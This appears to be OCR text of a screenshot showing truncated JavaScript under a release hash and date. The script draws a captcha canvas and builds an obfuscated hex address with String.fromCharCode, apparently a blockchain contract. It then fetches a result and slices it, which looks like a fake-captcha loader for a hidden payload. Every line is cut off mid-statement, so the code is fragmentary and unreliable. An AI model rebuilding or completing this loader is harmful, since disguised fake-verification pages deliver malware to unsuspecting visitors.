
Release Hash:
4ac8bf92d02756df1edcfbc5b4bbbe0a
Date:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),